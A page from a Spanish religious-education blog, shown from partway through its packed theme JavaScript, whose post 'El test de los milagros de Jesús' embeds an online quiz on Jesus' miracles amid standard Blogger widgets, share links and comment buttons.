t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe' property='v:title' rel='v:url'>Educar en la fe</a></span>
<i class='fa fa-angle-right'></i><span>El test de los milagros de Jesús</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='2628416898239860243'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>El test de los milagros de Jesús</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
9:03&#8239;p.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s72-w200-c-h126/verfal.jpg&title=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=El test de los milagros de Jesús&url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&t=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&title=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s72-w200-c-h126/verfal.jpg&description=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&title=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&title=El test de los milagros de Jesús' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s780/verfal.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="490" data-original-width="780" height="126" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg" width="200" /></a></div>
<br />
<iframe frameborder="0" height="650" src="https://es.educaplay.com/juego/8203133-curaciones_de_jesus.html" width="705"></iframe><img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sav1jjzxePiSpkaU0PpWDrn0f6v_9-UEdnExknx7x71hKJ2BYEiiEzOpBmXL_u8iBynbpgG5ITG4hZdmvYmwWaHj0BioZ124AAIxLm-m_qVlXvJGSiveEEkYRaFXQkcqT7=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl/s1600/Educacion_Religiosa_Catolica.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s72-w200-c-h126/verfal.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&text=El test de los milagros de Jesús&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&description=El test de los milagros de Jesús'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&title=El test de los milagros de Jesús' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html&name=El test de los milagros de Jesús&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/02/rezar-los-salmos-enriquece-el-dialogo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/02/aniversario-de-la-renuncia-de-benedicto.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>Educar en la fe</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
